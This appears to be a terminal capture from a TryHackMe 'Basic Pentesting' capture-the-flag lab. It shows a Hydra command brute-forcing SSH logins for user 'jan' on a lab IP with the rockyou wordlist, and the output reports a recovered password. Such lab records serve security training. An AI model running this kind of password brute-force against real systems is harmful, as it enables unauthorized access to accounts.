 (kota㉿kali-kota)-[~/…/Projects/CTF/Tryhackme/Basic Pentesting]
$ hydra -l jan -P /usr/share/wordlists/rockyou.txt -t 6 ssh://10.10.206.109
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-13 23:30:48
[DATA] max 6 tasks per 1 server, overall 6 tasks, 14344399 login tries (l:1/p:14344399), ~2390734 tries
per task
[DATA] attacking ssh://10.10.206.109:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344243 to do in 1532:31h, 6 active
[STATUS] 142.00 tries/min, 426 tries in 00:03h, 14343973 to do in 1683:34h, 6 active
[22][ssh] host: 10.10.206.109   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-13 23:36:25